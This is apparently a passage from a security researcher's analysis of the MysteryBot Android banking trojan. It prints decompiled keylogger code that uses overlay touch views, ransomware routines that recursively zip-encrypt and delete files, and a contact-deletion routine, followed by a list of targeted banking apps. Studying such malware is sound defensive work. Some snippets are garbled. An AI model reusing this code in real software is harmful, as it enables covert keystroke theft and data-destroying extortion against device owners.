This code snippet shows the function used to record the keystrokes. Note that the ycoordinate for each layer is set, whilst the x coordinate of each layer is multiplied by value of the current iteration (because the layout of whole row of keys only differs on the x-axis). recordKeystrokes```
for (i = 0; true; ++i) {
      \text{int10} = 10;int0x800053 = 0x800053;
      if (i >= this.keyboardLayer0.length) {
          break;
      }
    this.keyboardLayer0\[i\] = View.inflate(((Context) this), resource, viewGroup);
      windowManager = new WindowManager$LayoutParams(this.x / 10, 50, 2003, 0x40018,
-3);
      this.keyboardLayer0\[i\].setOnTouchListener(new HandleKeystrokeLayer0(this));
      windowManager.gravity = int0x800053;
      windowManager.x = \text{this.x} / int10 * i;
      windowManager.y = 0xFA;this.systemServiceWindow.addView(this.keyboardLayer0\[i\],
((ViewGroup$LayoutParams) windowManager));
 }
for (i = 0; i < this.keyboardLayer1.length; ++i) {
      this.keyboardLayer1\[i\] = View.inflate(((Context) this), resource, viewGroup);
      windowManager = new WindowManager$LayoutParams(this.x / 9, 50, 2003, 0x40018,
-3);
      this.keyboardLayer1\[i\].setOnTouchListener(new HandleKeystrokeLayer1(this));
      windowManager.gravity = int0x800053;
      windowManager.x = \text{this.x} / 9 * i;windowManager.y = 170;this.systemServiceWindow.addView(this.keyboardLayer1\[i\],
((ViewGroup$LayoutParams) windowManager));
 }
for (i = 0; i < this.keyboardLayer2.length; ++i) {
      this.keyboardLayer2\[i\] = View.inflate(((Context) this), resource, viewGroup);
      windowManager = new WindowManager$LayoutParams(this.x / 9, 50, 2003, 0x40018,
-3);
      this.keyboardLayer2\[i\].setOnTouchListener(new HandleKeystrokeLayer2(this));
      windowManager.gravity = int0x800053;
      windowManager.x = \text{this.x} / 9 * i;windowManager.y = 90;
      this.systemServiceWindow.addView(this.keyboardLayer2\[i\],
((ViewGroup$LayoutParams) windowManager));
  }
while (j < this.keyboardLayer3.length) {
      this.keyboardLayer3\[j\] = View.inflate(((Context) this), resource, viewGroup);
      i = 2;int v4_1 = j == i ? this.x / 9 * 5 : this.x / 9;
      int v8 = v4_1;
      windowManager = new WindowManager$LayoutParams(v8, 50, 2003, 0x40018, -3);
      this.keyboardLayer3\[j\].setOnTouchListener(new HandleKeystrokeLayer3(this));
      windowManager.gravity = int0x800053;
      i = j > i ? this.x / 9 * (j + 4) : this.x / 9 * j;
      windowManager.x = i;
      windowManager.y = int10;this.systemServiceWindow.addView(this.keyboardLayer3\[j\],
((ViewGroup$LayoutParams) windowManager));
``````
++j;
```
}

This code snippet shows the function used to save the keystrokes, residing in the "HandleKeystrokeLayerN" class. Note that if the value equals "4" it results in "[ACTION\\_OUTSIDE](https://developer.android.com/reference/android/view/MotionEvent.html#ACTION_OUTSIDE)", which is only activated when the user touches a location on the screen outside of the UI element (the view). Since the view is 0 by 0 pixels this should always be true, but if this somehow differs the keystroke is not recorded.

```
public boolean onTouch(View view, MotionEvent motionEvent) {
    view.performClick();
    if(motionEvent.getAction() == 4) {Keylogger.setKeyStroke(this.keylogger,
Keylogger.getMotionEventFlagTotal(this.keylogger) + motionEvent.getFlags());
    }
    return 0;
```
#### }

This code snippet shows if usage of the shift or alt key(s) is made, stored as Booleans as can be seen in the method below. Since it uses an XOR value of itself, the value true is set to false and vice versa.

```
if(character.equals("alt") {
          Keylogger.setAltEnabled(this.keylogger,
Keylogger.getIsAltEnabled(this.keylogger) \wedge 1);
      }
if(character.equals("shift") {
            Keylogger.getShiftEnabled(this.keylogger,
Keylogger.setShift(this.keylogger) ^ 1);
        }
```
This code snippet shows how the logged keystrokes are saved (using a simple check).

```
if (!character.equals("outside") && !character.equals("symbols") &&
!character.equals("alt") && !character.equals("misc") && !character.equals("shift")
&& !character.equals("back") && !character.equals("enter") {
    keylogger = this.keylogger;
    currentStroke = new StringBuilder().insert(0,
Keylogger.getCurrentStroke(this.keylogger));
    currentStroke.append(character);
    Keylogger.setCurrentStroke(keylogger, currentStroke.toString());
```
}

#### **Ransomware**The locker/ransomware clients are managed from a separate dashboard dubbed "Myster\_L0cker", as visible in the screenshot below:



*Screenshot of the interface used to manage the ransomware victims*

MysteryBot also embeds a ransomware feature allowing itself to encrypt individually all files in the external storage directory, including every sub directory, after which the original files are deleted. The encryption process puts each file in an individual ZIP archive that is password protected, the password is the same for all ZIP archives and is generated during runtime. When the encryption process is completed, the user is greeted with a dialog accusing the victim to have watched pornographic material. To retrieve the password and be able to decrypt the files the user is instructed to e-mail the actor on his e-mail address:

#### googleprotect[at]mail.ru

During the analysis of the ransomware functionality, two points of failure came out:

- Firstly, the password used during the encryption is only 8 characters long and consists of all characters of the Latin alphabet (upper and lower case) combined with numbers. The total amount of characters to pick from is 62, leaving the total possible combinations a total of 62 to the power of 8, which could be brute-forced with the relevant processing power.
- Secondly, the ID assigned to each victim can be a number between 0 and 9999. Since there is no verification of existing ID, it is possible that another victim with the same ID exists in the C2 database, overwriting the id in the C2 database. Resulting in the impossibility for a older victims with duplicated ID to recover their files.

This code snippet shows the process used to generate the password used during the encryption: generatePassword()```
public static String generatePassword() {
      Random random = new Random();
      StringBuilder passwordLength8 = new StringBuilder();
      String seed = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";
      for (int i = 0; i < 8; i++) {
          int characterLocation = random.nextInt(seed.length());
          char currentChar = seed.charAt(characterLocation);
          passwordLength8.append(currentChar);
      }
      return passwordLength8.toString();
```
}

This code snippet shows the code that recursively scans directories: scanDirectory()

```
public void scanDirectory(File file) {
    try {
        File\\[] fileArray = file.listFiles();
        if (fileArray == null) {
            return;
        }
        int amountOfFiles = fileArray.length;
        for (int i = 0; i < amountOfFiles; i++) {
            File currentFile = filterary([i\if (currentFile.isDirectory()) {
                this.scanDirectory(currentFile);
            } else {
                this.deleteFileEncryptInZip(currentFile);
            }
        }
    } catch (Exception ex) {
        ex.printStackTrace();
    }
}
```
This code snippet shows the code used to encrypt a given directory: deleteFileEncryptInZip()```
public String deleteFileEncryptInZip(File file) {
          try {
             StringBuilder canonicalPath = new StringBuilder().insert(0,
file.getCanonicalPath());
             canonicalPath.append(".zip");
             ZipFile zipFile = new ZipFile(canonicalPath.toString());
             ArrayList paths = new ArrayList();
             paths.add(new File(String.valueOf(file)));
             ZipParameters zipParameters = new ZipParameters();
             zipParameters.setCompressionMethod(8);
             zipParameters.setCompressionLevel(5);
             zipParameters.setEncryptFiles(true);
             zipParameters.setEncryptionMethod(99);
             zipParameters.setAesKeyStrength(3);
             zipParameters.setPassword(this.password);
             zipFile.addFiles(paths, zipParameters);
             file.delete();
             StringBuilder dblocksPath = new StringBuilder();
             dblocksPath.append(Environment.getExternalStorageDirectory());
             dblocksPath.append("/dblocks.txt");
             BufferedWriter bufferedWriter = new BufferedWriter(new FileWriter(new
File(dblocksPath.toString()), true));
             bufferedWriter.write("+1\\n");
             bufferedWriter.close();
          } catch (Exception ex) {
             ex.printStackTrace();
          }
          return "";
     }
```
This code snippet shows the deletion of all the contacts: deleteContacts()

```
private void deleteContacts() {
    ContentResolver contentResolver = this.getContentResolver();
    Cursor contacts = contentResolver.query(ContactsContract$Contacts.CONTENT_URI,
null, null, null, null);
   while(contacts.moveToNext()) {
        try {
            contentResolver.delete(Uri.withAppendedPath(ContactsContract$Contacts.CONT
contacts.getString(contacts.getColumnIndex(LL.LLdecrypt("\\u0007M\\u0004I\\u001ER"))))
 null, null); // lookup
        }
        catch(Exception ex) {
            System.out.println(ex.getStackTrace());
        }
    }
    new ScanAndEncryptAsync(this).execute(new Integer\[\]{Integer.valueOf(1)});
```

```
}
```
#### **Overlay targets**The *get\_inj\_list* action retrieves the targeted apps with overlays from the C&C server, note that at the time of writing the actor was extending and further developing this overlay action class.

The list of actual targeted apps is visible hereunder (still under development at the time of writing):

| Package name                            | <b>Related Bank</b>                                 |
|-----------------------------------------|-----------------------------------------------------|
| at.easybank.mbanking                    | Easybank                                            |
| at.volksbank.volksbankmobile            | VolksbankBanking                                    |
| au.com.bankwest.mobile                  | <b>Bankwest</b>                                     |
| au.com.ingdirect.android                | <b>INGAustraliaBanking</b>                          |
| au.com.nab.mobile                       | <b>NABMobileBanking</b>                             |
| au.com.suncorp.SuncorpBank              | SuncorpBank                                         |
| com.IngDirectAndroid                    | <b>INGDirectFrance</b>                              |
| com.advantage.RaiffeisenBank            | <b>RaiffeisenSmartMobile</b>                        |
| com.akbank.android.apps.akbank direkt   | AkbankDirekt                                        |
| com.anz.android.gomoney                 | ANZAustralia                                        |
| com.aol.mobile.aolapp                   | AOL-News, Mail & Video                              |
| com.axis.mobile                         | AxisMobile-<br>FundTransfer, UPI, Recharge& Payment |
| com.bankaustria.android.olb             | BankAustriaMobileBanking                            |
| com.bankinter.launcher                  | <b>BankinterMóvil</b>                               |
| com.bbva.bbvacontigo                    | <b>BBVA Spain</b>                                   |
| com.bbva.netcash                        | <b>BBVANetcash PT</b>                               |
| com.bendigobank.mobile                  | BendigoBank                                         |
| com.boursorama.android.clients          | BoursoramaBanque                                    |
| com.caisseepargne.android.mobilebanking | <b>Banque</b>                                       |
| com.chase.sig.android                   | ChaseMobile                                         |
